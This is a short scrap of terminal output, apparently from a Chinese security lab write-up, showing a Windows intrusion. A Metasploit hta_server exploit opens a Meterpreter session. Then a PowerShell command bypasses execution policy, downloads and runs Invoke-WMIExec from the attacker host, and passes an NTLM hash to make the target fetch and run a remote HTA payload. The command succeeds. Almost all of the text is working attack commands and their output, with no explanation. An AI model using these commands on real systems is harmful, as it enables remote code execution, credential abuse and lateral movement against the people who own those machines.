 msf5 exploit(windows/misc/hta_server) >
[*] 192.168.0.115    hta_server - Delivering Payload
[*] Sending stage (180291 bytes) to 192.168.0.115
[*] Meterpreter session 1 opened (192.168.0.107:4444 -> 192.168.0.115:49162) at
2020-02-28 11:23:53 +0000
msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x86/windows  NODOMAIN\godadmin @ NODOMAIN  192.168.0.107
:4444 -> 192.168.0.115:49162 (192.168.0.115)
msf5 exploit(windows/misc/hta_server) >
C:\Users\Administrator.DC>powershell -ep bypass "IEX (New-Object Net.WebClient).
DownloadString('http://192.168.0.107/ps/Invoke-WMIExec.ps1');Invoke-WMIExec -Tar
get 192.168.0.115 -Domain Workgroup -Username godadmin -Hash f1a
771 -Command \"mshta http://192.168.0.107:8080/YAyAPN6odzbAzKn.hta\" -
Verbose"
详细信息: Connecting to 192.168.0.115:135
详细信息: WMI reports target hostname as nodomain
详细信息: [+] Workgroup\godadmin accessed WMI on 192.168.0.115
详细信息: [*] Using nodomain for random port extraction
详细信息: [*] Connecting to 192.168.0.115:49154
详细信息: [*] Attempting command execution
[+] Command executed with process ID 2832 on 192.168.0.115
C:\Users\Administrator.DC>
安全先师